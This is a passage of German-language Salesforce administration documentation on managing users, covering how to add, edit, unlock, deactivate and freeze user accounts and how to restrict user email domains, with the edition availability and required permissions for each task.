- **•** Delegieren von Benutzerverwaltungsaufgaben an andere Benutzer.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an verfügbaren Optionen für die Benutzerverwaltung hängt davon ab, über welche Salesforce-Edition Sie verfügen.

In Abhängigkeit von Ihrer Salesforce-Edition und den zusätzlichen Funktionen, die Ihr Unternehmen erworben hat, verfügen Sie über spezifische Lizenzen wie "Marketing" oder "Connect Offline". Mithilfe der Lizenzen können Benutzer auf Funktionen zugreifen, die in ihren Benutzerlizenzen nicht enthalten sind. Sie können mindestens eine dieser Lizenzen zu Benutzern zuweisen und auch Accounts für Benutzer einrichten, die sich außerhalb Ihrer Organisation befinden, um auf einen begrenzten Satz an Feldern und Objekten zuzugreifen. Sie können über Benutzerlizenzen Zugriff auf das Kundenportal, das Partnerportal oder auf den Self-Service gewähren. Schließlich können Sie mithilfe von Salesforce-zu-Salesforce Verbindungen für die Freigabe von Datensätzen mit anderen Salesforce-Benutzern außerhalb Ihrer Organisation erstellen.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende  $\mathbb{Z}^{\prime}$ Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

#### SIEHE AUCH:

[Anzeigen und Verwalten von Benutzern](#page-492-0) [Lizenzen – Übersicht](#page-513-0)

# <span id="page-492-0"></span>Anzeigen und Verwalten von Benutzern

In der Benutzerliste können Sie alle Benutzer in Ihrer Organisation, im Partnerportal und im Salesforce-Kundenportal anzeigen und verwalten.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.

In der Benutzerliste haben Sie folgende Möglichkeiten:

- **•** [Erstellen eines Benutzers.](#page-494-0)
- **•** [Erstellen mehrerer Benutzer](#page-495-0).
- **•** [Zurücksetzen von Kennwörtern für ausgewählte Benutzer](#page-550-0).
- **•** [Bearbeiten von Benutzern.](#page-495-1)
- **•** Die Detailseite eines Benutzers durch Klicken auf Namen, Alias oder Benutzernamen anzeigen.
- **•** Anzeigen oder Bearbeiten von Profilen durch Klicken auf den Profilnamen.
- **•** Wenn Google Apps™ in Ihrer Organisation aktiviert ist, Exportieren von Benutzern nach Google und Erstellen von Google Apps-Accounts durch Klicken auf **Nach Google Apps exportieren**.

Anmerkung: Sie können viele dieser Aufgaben in der mobilen SalesforceA-Anwendung ausführen.

# Tipps zum Verwalten von Benutzern

- **•** Erstellen Sie benutzerdefinierte Felder für Benutzer und legen Sie benutzerdefinierte Links fest, die auf der Benutzerdetailseite angezeigt werden. Um diese Optionen aufzurufen, wechseln Sie zu den Objektverwaltungseinstellungen für Benutzer.
- **•** Verwenden Sie die Suchfunktion der Randleiste, um nach einem beliebigen Benutzer in der Organisation zu suchen, ungeachtet des Status. Wenn Sie ein Nachschlagefenster aus Feldern in Datensätzen verwenden, werden in den Suchergebnissen nur aktive Benutzer angezeigt. Sie können auf der Registerkarte "Berichte" auch Benutzerberichte ausführen.
- **•** Um die Benutzerverwaltung in Organisationen mit vielen Benutzern zu vereinfachen, delegieren Sie einige Aspekte der Benutzerverwaltung an Benutzer, die keine Administratoren sind.
	- Anmerkung: Verwaltungsaufgaben, die sich auf Ihre Organisation beziehen, können nicht an Partnerportal- oder Kundenportalbenutzer delegiert werden. Allerdings können bestimmte Verwaltungsaufgaben für Portale an Portalbenutzer delegiert werden.

#### SIEHE AUCH:

[Deaktivieren \(Löschen\) von Benutzern](#page-497-0) [Fixieren von Benutzeraccounts oder Fixierung von Benutzeraccounts aufheben](#page-500-0) [SalesforceA](#page-1171-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Kundenportal und Partnerportale sind in **Database.com** nicht verfügbar

### NUTZERBERECHTIGUNGEN

Anzeigen von Benutzerlisten:

**•** "Setup und Konfiguration anzeigen"

# <span id="page-493-0"></span>Richtlinien zum Hinzufügen von Benutzern

Lernen Sie wichtige Optionen zum Hinzufügen von Benutzern kennen. Erfahren Sie, was Sie Benutzern hinsichtlich Kennwörtern und Anmeldung mitteilen müssen.

- **•** Ihr Benutzername muss über alle Salesforce-Organisationen hinweg eindeutig sein. Der Benutzername muss im Format einer E-Mail-Adresse eingegeben werden, z. B. Margit@salesforce.com. Die als Benutzername verwendete E-Mail-Adresse muss jedoch nicht funktionieren. Sie können mit Ihrem Account organisationsübergreifend dieselbe funktionierende E-Mail-Adresse verknüpfen, nur der Benutzername in Form einer E-Mail-Adresse muss stets eindeutig sein.
- **•** Wenn Ihr Name Zeichen enthält, die im Englischen nicht vorkommen, fügen Sie die angegebene Sprache zu den E-Mail-Formateinstellungen in Outlook hinzu, wenn Sie E-Mails in Outlook anzeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

- **•** Der an neue Benutzer gesendete Link zur Accountüberprüfung läuft innerhalb von sechs Monaten ab und Benutzer müssen ihr Kennwort bei der ersten Anmeldung ändern. Wenn Benutzer auf den Link zur Accountüberprüfung klicken, jedoch kein Kennwort festlegen, muss ein Administrator das Kennwort zurücksetzen, bevor sie sich anmelden können.
- **•** Sie können eine Salesforce-Lizenz in eine Force.com-Lizenz umwandeln, nicht jedoch eine Force.com-Lizenz in eine Salesforce-Lizenz.
- **•** Nicht alle Optionen sind für alle Lizenztypen verfügbar. Beispielsweise sind die Optionen Marketingbenutzer und Prognosen zulassen nicht für Force.com-Benutzerlizenzen verfügbar, weil die Registerkarten "Prognosen" und "Kampagnen" für Benutzer mit einer Force.com-Lizenz nicht verfügbar sind. Force.com-Benutzerlizenzen sind für die Professional, Group bzw. Contact Manager Edition nicht verfügbar.
- **•** In Organisationen mit Performance, Unlimited, Enterprise und Developer Edition können Sie Apex-E-Mail-Warnungen senden auswählen, damit an den Benutzer eine E-Mail gesendet wird, wenn eine Anwendung, die Apex aufruft, mehr als die Hälfte der Ressourcen verwendet, die als Begrenzung festgelegt sind. Sie können diese Funktion beim Entwickeln von Apex-Code verwenden, um zu testen, wie viele Ressourcen zur Laufzeit verwendet werden.

SIEHE AUCH:

[Hinzufügen eines einzelnen Benutzers](#page-494-0)

# <span id="page-494-0"></span>Hinzufügen eines einzelnen Benutzers

In Abhängigkeit der Größe Ihrer Organisation oder Ihres Vorgangs zum Einarbeiten neu eingestellter Mitarbeiter wählen Sie möglicherweise aus, Benutzer auf einmal hinzuzufügen. Die maximale Anzahl von Benutzern, die Sie hinzufügen können, richtet sich nach der verwendeten Salesforce-Edition.

- **1.** Lesen Sie die Richtlinien zum Hinzufügen von Benutzern
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **3.** Klicken Sie auf **Neuer Benutzer**.
- **4.** Geben Sie Namen und E-Mail-Adresse des Benutzers und einen eindeutigen Benutzernamen in der Form einer E-Mail-Adresse ein. Der Benutzername und die E-Mail-Adresse sind standardmäßig identisch.

Wichtig: Ihr Benutzername muss über alle Salesforce-Organisationen hinweg eindeutig sein. Der Benutzername muss im Format einer E-Mail-Adresse eingegeben werden, z. B. Margit@salesforce.com. Die als Benutzername verwendete E-Mail-Adresse muss jedoch nicht funktionieren. Sie können mit Ihrem Account organisationsübergreifend dieselbe funktionierende E-Mail-Adresse verknüpfen, nur der Benutzername in Form einer E-Mail-Adresse muss stets eindeutig sein.

- **5.** Wählen Sie in der Professional, Enterprise, Unlimited, Performance und Developer Edition eine Rolle aus.
- **6.** Wählen Sie eine Benutzerlizenz aus. Die Benutzerlizenz bestimmt, welche Profile für den Benutzer verfügbar sind.
- **7.** Wählen Sie ein Profil aus, das die Mindestberechtigungen und Zugriffseinstellungen des Benutzers angibt.
- **8.** Wenn für Ihre Organisation Genehmigungen aktiviert sind, können Sie die Genehmigereinstellungen des Benutzers, wie delegierter Genehmiger, Manager und die Einstellung beim Empfangen von Genehmigungsanfrage-E-Mails, festlegen.
- **9.** Aktivieren Sie Neues Kennwort generieren und Benutzer sofort benachrichtigen, damit der Anmeldename des Benutzers und ein vorläufiges Kennwort per E-Mail an den neuen Benutzer gesendet werden.

### SIEHE AUCH:

[Richtlinien zum Hinzufügen von Benutzern](#page-493-0) [Hinzufügen mehrerer Benutzer](#page-495-0) [Bearbeiten von Benutzern](#page-495-1) [Benutzerfelder](#page-501-0) [Lizenzen – Übersicht](#page-513-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Benutzern:

**•** "Interne Benutzer verwalten"

# <span id="page-495-0"></span>Hinzufügen mehrerer Benutzer

Sie können schnell bis zu 10 Benutzer gleichzeitig zu Ihrer Organisation hinzufügen. Ihre Salesforce-Edition bestimmt die maximale Anzahl von Benutzern, die Sie hinzufügen können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf **Mehrere Benutzer hinzufügen**.
- **3.** Wenn in Ihrer Organisation mehrere Lizenztypen verfügbar sind, wählen Sie die Benutzerlizenz aus, die Sie den Benutzern zuweisen möchten, die Sie planen zu erstellen. Mit der Benutzerlizenz werden die verfügbaren Profile bestimmt.
- **4.** Geben Sie die Informationen für jeden Benutzer an.
- **5.** Wählen Sie **Erstellen von Kennwörtern und Benachrichtigung des Benutzers per E-Mail** aus, um jedem neuen Benutzer per E-Mail einen Anmeldenamen und ein temporäres Kennwort zuzusenden.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Um weitere Details für die Benutzer anzugeben, die Sie mit dieser Methode erstellt haben, bearbeiten Sie die einzelnen Benutzer nach Bedarf.

### SIEHE AUCH:

<span id="page-495-1"></span>[Hinzufügen eines einzelnen Benutzers](#page-494-0) [Bearbeiten von Benutzern](#page-495-1) [Benutzerfelder](#page-501-0) [Lizenzen – Übersicht](#page-513-0)

# Bearbeiten von Benutzern

Wenn die Benutzerdetails wie das Profil, die Rolle oder die Kontaktinformationen eines Benutzers ändern möchten, bearbeiten Sie den Benutzeraccount.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Benutzernamen auf **Bearbeiten**.
- **3.** Ändern Sie die Einstellungen nach Bedarf.
- **4.** Klicken Sie auf **Speichern**.
- Tipp: Sie können diese und andere Verwaltungsaufgaben in der mobilen Anwendung SalesforceA ausführen.

#### SIEHE AUCH:

[Benutzerfelder](#page-501-0) [Überlegungen für das Bearbeiten von Benutzern](#page-496-0) [Entsperren von Benutzern](#page-497-1) [SalesforceA](#page-1171-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Benutzern:

**•** "Interne Benutzer verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Benutzern:

**•** "Interne Benutzer verwalten"

# <span id="page-496-0"></span>Überlegungen für das Bearbeiten von Benutzern

Beachten Sie beim Bearbeiten von Benutzern auf folgende Verhaltensweisen.

#### **Benutzernamen**

Ein Benutzername muss über alle Salesforce-Organisationen hinweg eindeutig sein. Er muss das Format einer E-Mail-Adresse (wie xyz@abc.org) aufweisen, muss jedoch keine echte E-Mail-Adresse sein. Die Benutzer können in allen Organisationen dieselbe E-Mail-Adresse verwenden, aber der Benutzername muss eindeutig sein.

Wenn Sie einen Benutzernamen ändern, wird eine Bestätigungs-E-Mail mit einem Anmeldelink an die E-Mail-Adresse gesendet, die diesem Benutzeraccount zugeordnet ist. Wenn eine Organisation über mehrere Anmeldeserver verfügt, können sich Benutzer in manchen Fällen nicht sofort anmelden, nachdem Sie ihre Benutzernamen geändert haben. Es kann bis zu 24 Stunden dauern, bis eine Änderung auf allen Servern repliziert ist.

#### **Ändern von E-Mail-Adressen**

Wenn Neues Kennwort generieren und Benutzer sofort benachrichtigen deaktiviert ist, wenn Sie die E-Mail-Adresse eines Benutzers ändern, sendet Salesforce eine Bestätigungsnachricht an die von Ihnen eingegebene E-Mail-Adresse. Benutzer müssen auf den in dieser Nachricht bereitgestellten Link klicken, damit die neue E-Mail-Adresse wirksam wird. Dadurch wird die Sicherheit des Systems gewährleistet.

#### **Persönliche Daten**

Benutzer können ihre persönlichen Daten ändern, nachdem sie sich angemeldet haben.

#### **Benutzerfreigabe**

Wenn die organisationsweite Standardeinstellung für das Benutzerobjekt auf "Privat" festgelegt ist, müssen Benutzer über Leseoder Schreibzugriff auf den jeweiligen Zielbenutzer verfügen, um auf die Informationen dieses Benutzers zugreifen zu können.

#### **Domänennamen**

Sie können die Domänennamen der E-Mail-Adressen von Benutzern auf eine Liste von spezifischen Domänen einschränken. Jeder Versuch, eine E-Mail-Adresse bei einer anderen Domäne festzulegen, ergibt eine Fehlermeldung. Wenden Sie sich an Salesforce, wenn Sie diese Funktionalität für Ihr Unternehmen ermöglichen möchten.

SIEHE AUCH:

[Bearbeiten von Benutzern](#page-495-1)

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# <span id="page-497-1"></span>Entsperren von Benutzern

Benutzer können aus einer Organisation ausgesperrt werden, wenn sie die Anmeldeinformationen zu häufig falsch eingeben. Entsperren Sie die Benutzer, um ihren Zugriff wiederherzustellen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie den gesperrten Benutzer aus.
- **3.** Klicken Sie auf **Sperre aufheben**.

Diese Schaltfläche wird nur angezeigt, wenn ein Benutzer ausgesperrt ist.

Tipp: Sie können diese und andere Verwaltungsaufgaben in der mobilen Anwendung SalesforceA ausführen.

# SIEHE AUCH:

<span id="page-497-0"></span>[Bearbeiten von Benutzern](#page-495-1) [Einrichten von Kennwortrichtlinien](#page-546-0) **[SalesforceA](#page-1171-0)** 

# Deaktivieren (Löschen) von Benutzern

Sie können Benutzer nicht löschen. Sie können jedoch einen Account deaktivieren, sodass der betreffende Benutzer sich nicht mehr bei Salesforce anmelden kann.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Benutzernamen auf **Bearbeiten**.
- **3.** Deaktivieren Sie das Kontrollkästchen Aktiv und klicken Sie dann auf **Speichern**.
	- Tipp: Sie können diese und andere Verwaltungsaufgaben in der mobilen Anwendung SalesforceA ausführen.

### SIEHE AUCH:

[Überlegungen für das Deaktivieren von Benutzern](#page-498-0) [Fixieren von Benutzeraccounts oder Fixierung von Benutzeraccounts aufheben](#page-500-0)

[Datensätze massenübertragen](#page-808-0)

**[SalesforceA](#page-1171-0)** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Entsperren von Benutzern:

**•** "Interne Benutzer verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Deaktivieren von Benutzern:

**•** "Interne Benutzer verwalten"

# <span id="page-498-0"></span>Überlegungen für das Deaktivieren von Benutzern

Achten Sie beim Deaktivieren von Benutzern auf die folgenden Verhaltensweisen.

#### **Benutzerlizenzen und Rechnungsstellung**

Deaktivierte Benutzer werden nicht auf die für Ihr Unternehmen verfügbaren Benutzerlizenzen angerechnet. Durch das Deaktivieren eines Benutzers wird jedoch nicht die Anzahl der Lizenzen reduziert, die Ihrer Organisation in Rechnung gestellt wird. Zum Ändern der Rechnungsstellung müssen Sie die Lizenzanzahl Ihrer Organisation ändern.

### **Benutzer in benutzerdefinierten Hierarchiefeldern**

Sie können keinen Benutzer deaktivieren, der in einem benutzerdefinierten Hierarchiefeld ausgewählt wurde, selbst wenn Sie das Feld löschen. Zum Deaktivieren eines Benutzers in einem benutzerdefinierten Hierarchiefeld müssen Sie das Feld zunächst dauerhaft löschen.

### **Empfänger für Workflow-E-Mail-Benachrichtigungen**

Sie können einen Benutzer nicht deaktivieren, wenn er als alleiniger Empfänger einer Workflow-E-Mail-Benachrichtigung zugewiesen ist.

### **Administratorbenutzer des Kundenportals**

Ein Benutzer, der als Kundenportal-Administrator ausgewählt ist, kann nicht deaktiviert werden.

### **Datensatzzugriff**

Deaktivierte Benutzer verlieren den Zugriff auf Datensätze, die manuell für sie freigegeben wurden, bzw. auf Datensätze, die für sie als Teammitglieder freigegeben wurden. Benutzer, die weiter oben in der Rollenhierarchie als die deaktivierten Benutzer stehen, verlieren ebenfalls den Zugriff auf diese Datensätze. Sie können deren Daten jedoch immer noch auf andere Benutzer übertragen und ihre Namen werden weiterhin auf der Benutzerseite angezeigt.

Anmerkung: Wenn in Ihrer Organisation das asynchrone Löschen veralteter Freigaben (Pilotprogramm) aktiviert ist, erfolgt das Löschen von manuellen Freigaben und Teamfreigaben während Zeiten mit geringer Systemauslastung, normalerweise zwischen 18:00 Uhr und 4:00 Uhr basierend auf der Standard-Zeitzone Ihrer Organisation. Bei Accountdatensätzen werden manuelle Freigaben und Teamfreigaben unmittelbar nach der Benutzerdeaktivierung gelöscht.

Deaktivierte Benutzer verlieren den Zugriff auf freigegebene Datensätze sofort. Benutzer, die weiter oben in der Rollenhierarchie stehen, haben noch so lange Zugriff, bis diese Zugriffsrechte asynchron gelöscht werden. Wenn Sie bezüglich dieser Sichtbarkeit Bedenken haben, entfernen Sie den Datensatzzugriff, der den deaktivierten Benutzern gewährt wurde, bevor die Deaktivierung erfolgt.

### **Chatter**

Wenn Sie Benutzer in einer Organisation entfernen, in der Chatter aktiviert ist, werden sie aus den Listen "In Ihrem Feed" und "Anhänger" entfernt. Wenn Sie die Benutzer wieder aktivieren, werden die Abonnementinformationen in den Listen "In Ihrem Feed" und "Anhänger" wiederhergestellt.

Wenn Sie mehrere Benutzer deaktivieren, werden die Abonnementinformationen nicht für die Benutzer wiederhergestellt, die einander folgen. Angenommen, Benutzer A folgt Benutzer B und Benutzer B folgt Benutzer A. Wenn Sie Benutzer A und B deaktivieren, werden die gegenseitigen Abonnements aus den Listen "In Ihrem Feed" und "Anhänger" gelöscht. Wenn Benutzer A und Benutzer B anschließend erneut aktiviert werden, werden die gegenseitigen Abonnements nicht wiederhergestellt.

### **Ersteller-Felder**

Es ist möglich, dass inaktive Benutzer in Ersteller-Feldern aufgelistet werden, auch wenn sie nicht mehr in einer Organisation aktiv sind. Dies erfolgt, da bei einigen Systemvorgängen, die als beliebig ausgewählter Administratorbenutzer zum Abschließen der Aufgabe fungieren, Datensätze erstellt und Einstellungen umgeschaltet werden. Dieser Benutzer kann aktiv oder inaktiv sein.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### **Accounts und Opportunities, deren Inhaber deaktivierte Benutzer sind**

Sie können Accounts, Opportunities und benutzerdefinierte Objektdatensätze erstellen und bearbeiten, die inaktiven Benutzern gehören. Sie können beispielsweise das Feld Accountname in einem Opportunity-Datensatz bearbeiten, dessen Inhaber ein inaktiver Benutzer ist. Wenden Sie sich zum Aktivieren dieser Funktion an Salesforce.

#### **Regionen und Prognosen**

Deaktivierte Benutzer sind weiterhin Inhaber von Opportunities und werden weiterhin in Prognose- und Regionsdaten angezeigt. Wenn Benutzer deaktiviert werden, werden ihre Überschreibungen hinsichtlich Opportunityprognose, angepasster Summe und vom Manager bestimmte Überschreibungen für Prognosen von Untergebenen fixiert. Der Manager eines deaktivierten Benutzers kann jedoch vom Manager bestimmte Überschreibungen für Prognosen dieses Benutzers durchführen. Rollup-Beträge werden aktuell gehalten. Wenn ein deaktivierter Benutzer zu einem späteren Zeitpunkt wieder aktiviert wird, kann er seine normale Arbeit wie gewohnt wieder aufnehmen. Wenn "Prognosen zulassen" für deaktivierte Benutzer deaktiviert ist, werden die Benutzer aus den Regionen entfernt, denen sie zugewiesen sind.

#### **Opportunity- und Accountteams**

Deaktivierte Benutzer werden aus den standardmäßigen Opportunity- und Accountteams anderer Benutzer entfernt. Die standardmäßigen Opportunity- und Accountteams der deaktivierten Benutzer werden nicht entfernt.

#### **Accountteams**

Wenn ein Benutzer in einem Accountteam Lese-/Schreibzugriff (**Accountzugriff**, **Kontaktzugriff**, **Opportunityzugriff** und **Kundenvorgangszugriff**) aufweist und deaktiviert ist, wird der Zugriff beim erneuten Aktivieren standardmäßig wieder auf "Schreibschutz" gesetzt.

#### **Opportunity-Teams**

Wenn Sie Benutzer in einer Organisation deaktivieren, in der die Opportunity-Aufteilung aktiviert ist, werden sie nicht aus den Opportunity-Teams entfernt, in denen ihnen ein Aufteilungsprozentsatz zugewiesen ist. Weisen Sie zum Entfernen eines Benutzers aus einem Opportunity-Team den Aufteilungsprozentsatz zunächst erneut zu.

#### **Delegierte externe Benutzeradministratoren**

Wenn ein delegierter Administrator für externe Benutzer einen Portalbenutzer vorübergehend deaktiviert, hat der Administrator nicht die Möglichkeit, den Portalbenutzer aus einem Team zu entfernen, in dem dieser Benutzer Mitglied ist.

#### SIEHE AUCH:

[Deaktivieren \(Löschen\) von Benutzern](#page-497-0)

# <span id="page-500-0"></span>Fixieren von Benutzeraccounts oder Fixierung von Benutzeraccounts aufheben

In einigen Fällen kann ein Account nicht direkt deaktiviert werden, z. B, wenn ein Benutzer in einem benutzerdefinierten Hierarchiefeld ausgewählt wird. Um zu verhindern, dass sich die Benutzer bei der Organisation anmelden, während Sie die erforderlichen Schritte für ihre Deaktivierung durchführen, können Sie Benutzeraccounts fixieren.

Angenommen, ein Benutzer hat Ihr Unternehmen verlassen. Sie möchten den Account deaktivieren, der Benutzer ist jedoch in einem benutzerdefinierten Hierarchiefeld ausgewählt. Da Sie ihren Account nicht direkt deaktivieren können, haben Sie die Möglichkeit, ihn in der Zwischenzeit einzufrieren.

Tipp: Sie können diese und andere Verwaltungsaufgaben in der mobilen Anwendung SalesforceA ausführen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf den Benutzernamen des Accounts, den Sie einfrieren möchten.
- **3.** Klicken Sie auf **Fixieren**, um den Zugriff auf den Account zu blockieren, oder auf **Fixierung aufheben**, um den Zugriff auf den Account wieder zuzulassen.
- $\mathbb{Z}$ Anmerkung: Wenn Sie Benutzeraccounts einfrieren, werden die zugehörigen Benutzerlizenzen nicht für die Verwendung in der Organisation verfügbar gemacht. Um die entsprechenden Benutzerlizenzen verfügbar zu machen, deaktivieren Sie die Accounts.

#### SIEHE AUCH:

[Deaktivieren \(Löschen\) von Benutzern](#page-497-0) [Fehlerbehebung bei Problemen mit der Anmeldung](#page-86-0) [SalesforceA](#page-1171-0)

# Einschränken von Benutzer-E-Mail-Domänen

Sie haben die Möglichkeit, eine Positivliste zu definieren, um die E-Mail-Domänen, die im E-Mail-Feld eines Benutzers zulässig sind, einzuschränken.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Zugelassene E-Mail-Domänen* ein und wählen Sie dann **Zugelassene E-Mail-Domänen** aus.
	- Anmerkung: Wenn Sie diese Seite nicht angezeigt wird, wenden Sie sich zur Aktivierung an Ihren Salesforce-Vertreter.
- **2.** Klicken Sie auf **Neue zugelassene E-Mail-Domäne**.
- **3.** Geben Sie eine Domäne ein.

Sie können entweder eine Top-Level-Domäne, wie *sampledoc.org*, eingeben oder eine untergeordnete Domäne, beispielsweise *emea.sampledoc.org*.

**4.** Klicken Sie auf **Speichern**.

Wiederholen Sie die Schritte, um der Positivliste weitere E-Mail-Domänen hinzuzufügen.

Wenn Sie eine oder mehrere E-Mail-Domänen auf der Positivliste hinzugefügt haben, muss der Wert im Feld E-Mail für jeden neuen Benutzer mit einer Domäne auf der Positivliste übereinstimmen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Fixieren von Benutzeraccounts oder Fixierung von Benutzeraccounts aufheben:

**•** "Benutzer verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Einschränken von Benutzer-E-Mail-Domänen:

**•** "Benutzer verwalten"

Bei bestehenden Benutzern muss der Wert im Feld E-Mail nicht der Positivliste entsprechen. Wenn Sie einen bestehenden Benutzer bearbeiten, müssen Sie das Feld E-Mail jedoch so aktualisieren, dass es einer E-Mail-Domäne auf der Positivliste entspricht.

 $\mathbf{z}$ Anmerkung: Die Positivliste der E-Mail-Domänen gilt nicht für Benutzer außerhalb Ihrer Organisation, wie beispielsweise Portal-, Communities- oder externe Chatter-Benutzer.

#### SIEHE AUCH:

[Hinzufügen eines einzelnen Benutzers](#page-494-0) [Hinzufügen mehrerer Benutzer](#page-495-0) [Bearbeiten von Benutzern](#page-495-1)

# <span id="page-501-0"></span>Benutzerfelder

Die Felder, die die Seiten "Persönliche Daten" und andere Seiten für die persönlichen Einstellungen enthalten, helfen dabei, einen Benutzer zu beschreiben.

Die Sichtbarkeit von Feldern hängt ab von der spezifischen Seite, den Berechtigungen Ihrer Organisation und davon, über welche Edition Sie verfügen.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an Feldern hängt davon ab, welche Salesforce-Edition Sie verwenden.

